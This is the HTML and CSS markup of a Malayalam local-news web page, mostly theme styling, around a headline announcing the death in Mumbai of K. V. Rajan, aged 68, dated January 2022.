<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-3-9.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-3-9.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-3-9-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="Untitled-3"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">വടക്കേ വാരിയത്ത് കെ. വി. രാജൻ (68) മുംബൈയിൽവച്ച് അന്തരിച്ചു</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-01-21T18:05:44+05:30">January 21, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao 